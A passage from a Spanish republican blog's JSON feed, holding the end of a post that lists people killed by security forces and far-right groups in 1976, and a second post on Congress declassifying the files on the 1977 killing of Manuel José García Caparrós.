musicales \nen el coche, pero otro que estaba aparcado a su lado se lo impedía. Era \npropiedad de Luis Carpintero Taravilla, guardia civil de paisano que \npensaba que cuando las palabras no dan la razón, no hay nada mejor que \nuna buena pistola. De un culatazo destrozó el cráneo de Alberto, y, a \ncontinuación, le dio un tiro de gracia. El estado obligó a poner en su \nesquela “muerto en accidente”.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cem\u003E\u003Cstrong\u003E\u003Cspan style=\"color: #674ea7;\"\u003E9 de Julio. Santurtzi – Bizkaia\u003C\/span\u003E\u003C\/strong\u003E\u003C\/em\u003E\u003Cbr \/\u003E\u003C\/span\u003E \u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cstrong\u003ENorma Menchaca Gonzalo\u003C\/strong\u003E.\n 44 años. Celebraba en la calle con sus vecinos el Día de la sardina. En\n las cercanías se desarrollaba una manifestación a favor de la libertad \nde los presos políticos. Un grupo de guerrilleros de Cristo Rey, \ninfiltrados entre los manifestantes y vestidos como arrantzales (traje \ntradicional de pescador), abrió fuego. Norma recibe un tiro en la cabeza\n y muere. Otros dos vecinos, Sebastián Peña y José Unamuno, son heridos \nde gravedad. Los autores del atentado son vecinos del pueblo, conocidos \nmilitantes de Cristo Rey. El hijo de la víctima acude al gobernador \ncivil a denunciarles y, según declaró, es casi detenido él mismo. El \njuzgado de instrucción de Bilbao abre diligencias pero, apenas cinco \nmeses después, las archiva “al no aparecer elementos suficientes para \nacusar a determinada persona como autor, cómplice o encubridor del \ndelito perseguido”.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cem\u003E\u003Cstrong\u003E\u003Cspan style=\"color: #674ea7;\"\u003E14 de Agosto. Almería\u003C\/span\u003E\u003C\/strong\u003E\u003C\/em\u003E\u003Cbr \/\u003E\u003C\/span\u003E \u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cstrong\u003EFrancisco Javier Verdejo Lucas.\u003C\/strong\u003E\u0026nbsp;19\n años. Estudiante, militante de la Joven Guardia Roja. Junto a otros \ntres compañeros pintaba en una pared una consigna del momento: “Pan, \ntrabajo y libertad”. Sólo pudo escribir “Pan, T”. Mientras lo hacía, una\n pareja de la Guardia Civil les sorprende. Tratan de huir. Un disparo de\n subfusil mata en el acto a Francisco Javier. La versión oficial dice \n“sobre las 24 horas del día 13, cuando una pareja de la Guardia Civil de\n vigilancia del puesto del Zapillo estaba de servicio, sorprendió a \ncuatro individuos que, al observar su presencia, salieron corriendo. \nAnte esta actitud sospechosa, la pareja les persiguió y dio repetidas \nveces la voz de ‘alto a la Guardia Civil’. Durante la persecución, uno \nde los guardias tropezó y el arma, un Z-62, se le disparó…”. Uno de los \nacompañantes de Javier señaló que “el alto no se dio más que una vez y \nno se oyó más que un disparo”. El informe forense puso de manifiesto que\n el disparo había entrado por la garganta y había salido por la región \noccipital lo que evidenciaba que había sido realizado de frente, a una \ndistancia de unos 7 metros.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cem\u003E\u003Cstrong\u003E\u003Cspan style=\"color: #674ea7;\"\u003E8 de Septiembre. Hondarribia – Gipuzkoa\u003C\/span\u003E\u003C\/strong\u003E\u003C\/em\u003E\u003Cbr \/\u003E\u003C\/span\u003E \u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cstrong\u003EJosu Zabala Erasun.\u003C\/strong\u003E\u0026nbsp;24\n años. Es el Día Grande de las fiestas del pueblo, en el que se celebra \nel Alarde. Tras él, aquel año se inició una manifestación en la Marina \npara denunciar la desaparición del miembro de ETA Eduardo Moreno \n“Pertur”. La Guardia Civil la disolvió con pelotas de goma y balas, \nhiriendo con arma de fuego a varias personas. Dos tiros a bocajarro \natravesaron a Josu en la calle San Pedro. El cuerpo de Josu fue \ntrasladado a Donostia. A los médicos se les impidió realizar la \nautopsia. La hicieron los militares, que señalaron como causas de la \nmuerte “una fractura de la columna vertebral” y un “gran hemiperitoneo”,\n sin mencionar siquiera las balas que le atravesaron el pecho.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cem\u003E\u003Cstrong\u003E\u003Cspan style=\"color: #674ea7;\"\u003E22 de Septiembre. Santa Cruz de Tenerife-Canarias\u003C\/span\u003E\u003C\/strong\u003E\u003C\/em\u003E\u003Cbr \/\u003E\u003C\/span\u003E \u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cstrong\u003EBartolomé García Lorenzo\u003C\/strong\u003E.\n 21 años, estudiante, militante del MPAIAC. “En la madrugada del 22 de \nseptiembre de 1976, seis policías españoles acudieron a la vivienda de \nAntonia Lorenzo, donde se encontraba su primo, el joven independentista \nBartolomé García Lorenzo. La acción policial fue una operación conjunta \nde las brigadas Político-Social y de Investigación Criminal, así como de\n la Policía Armada. Los seis policías, de paisano, se apostaron, de dos \nen dos, en los rellanos de la escalera y en el de la puerta del piso. \nBartolomé García Lorenzo abrió la puerta y, al ver a unos pistoleros \nempuñando metralletas, cerró la puerta. En ese momento los policías \nhicieron fuego. Más de 30 impactos de bala recibió la puerta, de los que\n cuatro dieron de llenó en el cuerpo de Bartolomé García. Dos días \ndespués, y pese a ser intervenido quirúrgicamente, falleció. El parte \nmédico indicó que recibió cuatro impactos de bala: “una, en el brazo; \notra, en la arteria humeral, y dos, en el vientre, que le afectaron al \nhipocondrio, con desgarro del lóbulo del hígado como ascendente y \ntransverso, con estallidos múltiples en la región rectoperitoneal, así \ncomo en la región epigástrica superior izquierda, que determinaron su \nfallecimiento”.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cem\u003E\u003Cstrong\u003E\u003Cspan style=\"color: #674ea7;\"\u003E27 de Septiembre. Madrid\u003C\/span\u003E\u003C\/strong\u003E\u003C\/em\u003E\u003Cbr \/\u003E\u003C\/span\u003E \u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cstrong\u003ECarlos González Martínez\u003C\/strong\u003E.\n 21 años, estudiante. Es el primer aniversario de los últimos \nfusilamientos del franquismo. Se convoca una manifestación en Madrid. \nGrupos de jóvenes se mueven por los alrededores de la calle Barquillo, \norganizan pequeños saltos y se dispersan escapando de la represión \npolicial. Hay varias decenas de detenidos. Aparecen guerrilleros de \nCristo Rey exhibiendo pistolas y disparando contra los manifestantes. \nCarlos recibe un tiro a bocajarro, de arriba abajo, en la zona lumbar. \nEl riñón queda destrozado; pleura, pulmón e intestino grueso resultan \nafectados. Sufre una enorme hemorragia. Tras una intervención de \nurgencia, muere.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: #674ea7;\"\u003E28 de Noviembre. Doneztebe – Nafarroa\u003C\/span\u003E\u003C\/strong\u003E\u003Cbr \/\u003E\u003C\/span\u003E \u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cstrong\u003ESantiago Navas Aguirre\u003C\/strong\u003E\u0026nbsp;(20 años) y\u0026nbsp;\u003Cstrong\u003EJosé Javier Nuin Azcárate\u003C\/strong\u003E\u0026nbsp;(19\n años). En la sala de fiestas Bordatxo, de Doneztebe, tiene lugar un \naltercado nocturno. Un guardia civil fuera de servicio y de paisano, \nJosé Roca Díaz, que acompaña al inductor de la riña, dispara sobre un \ngrupo de 6 – 7 jóvenes. Santiago Navas recibe un balazo. José Javier \nNuin, dos. Ambos mueren tras ser llevados al hospital provincial de \nIruña. También José Antonio Díaz Díaz, de 37 años, resulta herido de \nbala por el guardia civil.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cem\u003E\u003Cstrong\u003E15 de Diciembre. Madrid\u003C\/strong\u003E\u003C\/em\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E \u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cstrong\u003EÁngel Almazán Luna.\u003C\/strong\u003E\u0026nbsp;18\n años. Trabajador administrativo y estudiante. El gobierno de UCD había \nconvocado un referéndum sobre el Proyecto de Ley para la Reforma \nPolítica, lo que sería el principio de la Transición. Martín Villa era \nministro del Interior. El referéndum se celebraba con todos los partidos\n de oposición ilegalizados, con varias decenas de antifascistas \nasesinados en los escasos meses transcurridos desde la muerte de Franco,\n con decenas de presos políticos en las cárceles, sin ningún derecho \ndemocrático reconocido… Todo ello hacía que dicho referéndum fuera un \ngigantesco e ilegítimo fraude político… Todavía se apostaba masivamente \nen la calle por la “ruptura” con el franquismo. Martín Villa había \nadvertido que sería “beligerante” contra dicha abstención y fueron \nmuchos los detenidos en todo el Estado por hacer propaganda en ese \nsentido. El 15 de diciembre era el día en que tal referéndum tenía \nlugar. En paralelo, fueron convocadas muchas manifestaciones de denuncia\n y rechazo del mismo. Una de ellas, en Madrid, convocada por el PTE y la\n JGRE, es brutalmente disuelta por la Policía antidisturbios. El joven \nÁngel Almazán es detenido y apaleado en plena calle; con ensañamiento, \nle propinan culatazos, patadas y golpes en la cabeza y en todo el \ncuerpo. Las heridas eran mortales de necesidad. Los policías le \narrastran hasta un portal, agónico. Posiblemente discuten qué hacer con \nÁngel, dada su crítica situación. La ambulancia tarda más de una hora en\n llegar, y le traslada al hospital La Paz. Fallecía cinco días después a\n consecuencia de la paliza policial recibida, es 20 de diciembre de \n1976.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEste listado corresponde únicamente al año 1976 de la «modélica» Transición…\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cem\u003E\u003Cspan style=\"color: #666666;\"\u003E\u003Cstrong\u003EContinuará…\u003C\/strong\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/em\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEste texto pertenece al epílogo del libro\u0026nbsp;\u003Ca href=\"https:\/\/elgarajeediciones.com\/producto\/27-de-septiembre-1975-los-ultimos-fusilamientos-de-la-dictadura-franquista-plataforma-abierta-al-alba\/\" rel=\"noopener\" target=\"_blank\"\u003E“27 de septiembre 1975 \/ los últimos fusilamientos de la dictadura franquista” \u003C\/a\u003Ey fue publicado originalmente en \u003Ca href=\"https:\/\/loquesomos.es\/tardofranquismo-y-transicion-50-anos-de-relato-tergiversado\/\" rel=\"noopener\" target=\"_blank\"\u003ELoQueSomos\u003C\/a\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Ca href=\"https:\/\/loquesomos.es\/tardofranquismo-y-transicion-50-anos-de-relato-tergiversado\/\" rel=\"noopener\" target=\"_blank\"\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"content\" style=\"text-align: justify;\"\u003E\n      \u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/nuevarevolucion.es\/tardofranquismo-y-transicion-50-anos-de-relato-tergiversado\/\" target=\"_blank\"\u003Enuevarevolucion.es\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/475506153675025046\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/475506153675025046?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/475506153675025046"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/475506153675025046"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/09\/tardofranquismo-y-transicion-50-anos-de.html","title":" Tardofranquismo y Transición: 50 años de relato tergiversado"}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjO3qiUx0hUtDx_HQ15IIZr3EglKdMBfZOvVRU1ABie4ZBoEkSFLA3U9jLZjHer_ev9TKjldau-EsdjqAkLbMemxifBUf1jm1-uAImFl0QynlhoaeZ_Z2tkeTiJFyK2A_YXMlxrNtcLsnUUUaJhpEFwN59BnYd9WkXDy6Ivdz_tgdlAFAmtWZXlVjlFsQrT\/s72-c\/Tardofranquismo%20y%20Transici%C3%B3n_%2050%20a%C3%B1os%20de%20relato%20tergiversado.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-2170194083156586534"},"published":{"$t":"2025-09-24T06:54:00.001+02:00"},"updated":{"$t":"2025-09-24T06:54:11.381+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Memoria"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nacionalcatolicismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pueblos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"represión"},{"scheme":"http://www.blogger.com/atom/ns#","term":"régimen"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tardofranquismo"}],"title":{"type":"text","$t":"Cuarenta y ocho años después, el Congreso abre los archivos del asesinato de García Caparrós "},"content":{"type":"html","$t":"\n      \n      \u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZCbS5DO8nxMJ1wDMEsFN8WHUfPqnkgXebVQbwiDV0CIv-gT3ww8zGHkaNsfDK2CHS8oqjAo0nLM1DemYLRINa7Xfx_YRDNy9-T3cqt-XGIC5BiSzDQN3-Uw2Zn1p-Phox-dOL8fdnemUOquGhctYNcRKx0UdwCgKg8Mcn1xWtCCi9T90e7oP2MN9kJjk3\/s1920\/El%20Congreso%20desclasifica%20los%20archivos%20del%20asesinato%20de%20Manuel%20Jos%C3%A9%20Garc%C3%ADa%20Caparr%C3%B3s%20tras%2048%20a%C3%B1os%20de%20ocultamiento.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZCbS5DO8nxMJ1wDMEsFN8WHUfPqnkgXebVQbwiDV0CIv-gT3ww8zGHkaNsfDK2CHS8oqjAo0nLM1DemYLRINa7Xfx_YRDNy9-T3cqt-XGIC5BiSzDQN3-Uw2Zn1p-Phox-dOL8fdnemUOquGhctYNcRKx0UdwCgKg8Mcn1xWtCCi9T90e7oP2MN9kJjk3\/s320\/El%20Congreso%20desclasifica%20los%20archivos%20del%20asesinato%20de%20Manuel%20Jos%C3%A9%20Garc%C3%ADa%20Caparr%C3%B3s%20tras%2048%20a%C3%B1os%20de%20ocultamiento.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003ECuarenta y ocho años después, el Congreso abre los archivos del asesinato de García Caparrós\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELas hermanas del joven obrero malagueño podrán acceder por fin a los documentos íntegros, sin tachaduras ni nombres borrados, de la Comisión de Encuesta de 1977.\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa decisión parlamentaria pone fin a décadas de ocultamiento institucional y convierte la lucha de la familia en victoria de la memoria democrática andaluza.\u003Cspan\u003E\u003Cstrong\u003E\u0026nbsp;\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cstrong\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cstrong\u003ELa\u003C\/strong\u003E \nMesa del Congreso de los Diputados ha aprobado este martes la \ninstrucción que permite, por primera vez en 48 años, el acceso íntegro y\n sin tachaduras a los archivos que documentan el asesinato de Manuel \nJosé García Caparrós, el joven trabajador malagueño abatido por la \nantigua Policía Armada durante la legendaria manifestación andalucista \ndel 4 de diciembre de 1977. La medida pone fin a casi medio siglo de \nocultamiento institucional: los documentos de la Comisión de Encuesta \ncreada entonces podrán ser consultados en su totalidad, con los nombres \ncompletos de los responsables políticos y policiales implicados en \naquellos sucesos.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EPara las hermanas de García Caparrós —Loli, Puri\n y Paqui—, que llevan, se dice pronto, casi medio siglo reclamando \nverdad, justicia y reparación, la decisión supone, al menos, el acceso \nal expediente desclasificado que hasta ahora solo habían podido ver con \ntachaduras y anonimización de datos. Lo que durante décadas fue \nimposible, hoy se convierte en la oportunidad de saber, con cierta \ncerteza, quién disparó, quién dio las órdenes y quién encubrió aquel \ncrimen de Estado durante años.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003E4 de diciembre de 1977\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EMálaga\n amaneció tomada por la ilusión y acabó atravesada por el luto. Cientos \nde miles de personas salieron a las calles, como en el resto de \ncapitales andaluzas y no pocos municipios de la región, para reclamar lo\n que se les negaba: autonomía y dignidad. En la capital malagueña, la \nmultitud se concentró frente a la Diputación. La negativa de su \npresidente a colgar la bandera andaluza en la fachada encendió la \nprotesta. Un joven trepó por el edificio con la enseña verde y blanca en\n la mano y, entonces, la Policía Armada respondió como había aprendido \nbajo el régimen del dictador Franco: golpes, gas… y disparos.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn \nesa Alameda de Colón desbordada por las cargas cayó Manuel José García \nCaparrós, obrero de Cervezas Victoria, apenas con 18 años. No llevaba \narmas ni cometía delito alguno: estaba allí, como tantos, defendiendo la\n tierra que le vio nacer. Una bala le atravesó el cuerpo y lo dejó sin \nvida antes de llegar al hospital Carlos Haya. El disparo de un policía \nlo convirtió, de inmediato, en símbolo del andalucismo y en herida \nabierta de una \u003Cem\u003Etransición\u003C\/em\u003E que se sigue escribiendo con páginas tachadas.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EDesde\n aquel día de diciembre, la familia de García Caparrós ha cargado con \nuna doble condena: la del asesinato y la del silencio impuesto. Loli, \nPuri y Paqui han pasado 48 años reclamando lo obvio: saber quién disparó\n y por qué se protegió a los responsables. Nunca aceptaron que los \nexpedientes estuvieran llenos de tachones ni que la verdad se escondiera\n tras el pretexto de los “datos personales”.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELas tres recuerdan \ncómo el crimen les arrebató a Manuel… y a sus padres, que murieron poco \ndespués, consumidos por la pena. No se rindieron. Han escrito cartas a \ntodos los presidentes del Gobierno, han viajado a Madrid para exigir que\n se abrieran los papeles, han soportado promesas incumplidas y \nvotaciones en contra. Denuncian al Ministerio del Interior, con \nindependencia de quién sea su titular, por ser cómplice del \nencubrimiento.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ECada 4 de diciembre, mientras las instituciones \ncelebran el Día de Andalucía con discursos vacíos, ellas ponen flores en\n la esquina de la Alameda de Colón donde mataron a Caparrós. Y lo \nrepiten una y otra vez: “sabemos más o menos quién fue, pero lo \ntaparon”. Su constancia ha hecho posible que, casi medio siglo después, \nel Congreso se haya visto obligado a levantar los velos.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EDesclasificación que no llega por \u003Cem\u003Egenerosidad\u003C\/em\u003E\n del Estado. La presión política y social la hizo inevitable. Durante \ndécadas, Izquierda Unida ha mantenido vivo a Manuel en el Congreso. \nNombres como Julio Anguita, Antonio Romero, o, más recientemente Toni \nValero o Toni Morillas, han repetido hasta la saciedad que “sin verdad \nno hay democracia”. Desde Sumar, la diputada Esther Gil de Reboleño ha \ncelebrado la aprobación como un paso “histórico hacia la verdad, la \njusticia y la reparación”, subrayando que este paso ha salido adelante \n“pese al voto en contra del Partido Popular”. El PSOE también ha asumido\n el compromiso. La vicepresidenta María Jesús Montero lo garantizó este \nmismo año en Málaga, y desde el Parlamento andaluz Ángeles Férriz \nadmitió que “no hay otro camino que la verdad”. Los gobiernos \nsocialistas anteriores poco movieron para acabar con las tachaduras, \ntodo sea dicho. El PP, por su parte, presenta como un mero “cumplimiento\n de la ley” el alcance de lo aprobado. Una manera de restar importancia a\n lo que en realidad es una victoria arrancada a pulso por la lucha de \nlas hermanas de Caparrós y por quienes nunca dejaron de exigir que se \nabrieran los cajones de la Transición.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003ESignificado de la desclasificación\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELo\n aprobado este 23 de septiembre no es un trámite administrativo más. Es \nel final de 48 años de tachaduras, de papeles mutilados y de excusas \npara no señalar a nadie. Significa que los nombres que se ocultaron \ndeliberadamente en la Comisión de Encuesta de 1977 quedarán a la vista. \nQue ya no habrá anonimización posible para los mandos policiales ni para\n los responsables políticos que participaron en el encubrimiento.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EPara\n las hermanas García Caparrós, el acceso a esos archivos equivale a \nponer fin a la condena de las suposiciones. Ya no tendrán que repetir \nque “sabemos más o menos quién fue, pero lo taparon”, porque podrán leer\n en los documentos oficiales quién apretó el gatillo y quién protegió al\n autor. Y podrán hacerlo sin filtros, sin tachones y con la legitimidad \nde casi medio siglo de lucha.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EPara Andalucía, la apertura es una \nvictoria de la memoria democrática. Un recordatorio de que lo que se \nllama Transición también tuvo muertos, represión y una larga lista de \nimpunidades. Y de que la verdad no se concede desde arriba: se arranca \ncon perseverancia y con dignidad, como lo han demostrado las tres \nhermanas que nunca se resignaron al olvido.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EHan pasado 48 años \npara que el Estado admita lo evidente: que el asesinato de Manuel José \nGarcía Caparrós no fue un accidente, sino un crimen político encubierto \ndurante décadas. Que su familia tuvo que mendigar justicia mientras las \ninstituciones archivaban papeles y tachaban nombres. Que la democracia \nespañola nació con cadáveres en las cunetas y balas disparadas en \nmanifestaciones legales, y que aún hoy cuesta arrancar la verdad de sus \ncajones.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELo aprobado en el Congreso no repara la pérdida ni \ndevuelve a García Caparrós, pero al menos rompe el muro del silencio. \nAhora la verdad se podrá leer en documentos oficiales, sin velos, y se \npodrá decir en voz alta lo que todos sabían: quién apretó el gatillo y \nquién lo encubrió.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa memoria de Caparrós no es patrimonio de \npartidos ni de instituciones, es herencia del pueblo andaluz. Y cada \nlínea que salga de esos archivos será también una acusación contra \nquienes necesitaron medio siglo para reconocerlo. Andalucía tiene \nderecho a saberlo. Y su familia, a gritar por fin, sin tachaduras, quién\n fue.\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E \u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/revista.lamardeonuba.es\/asesinato-garcia-caparros-congreso-desclasificacion-archivos\/\" target=\"_blank\"\u003Erevista.lamardeonuba.es\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/2170194083156586534\/comments\/default","title":"Enviar 